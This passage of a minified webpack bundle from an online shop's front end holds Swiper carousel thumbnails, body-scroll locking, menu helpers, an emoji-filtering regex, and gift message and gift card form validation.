0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<c;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(d);else for(var p=0;p<c;p+=1)t.slides.eq(this.realIndex+p).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},528:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(403)),a(i(404))}))},62:function(e,t,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function s(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function r(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==e[0]&&(s=e[0].value),s=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==e[0]&&(s=e[0].value),(s=s.replace(t,"")).replace(i,"")}(e);var r=i.test(s),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=s,r?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(e,t){e.length>0&&(r(e,t),s(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&r(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,h=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),r&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),r?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),r&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),r?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,s=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&s?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),w=i(51),C=i(52),E=[s.a,r.a,n.a,o.a,l.a,u.a,c.a,d.a,h.a,p.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,w.a,C.a];a.a.use(E)},79:function(e,t,i){"use strict";var a=i(32),s=i(74);function r(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var 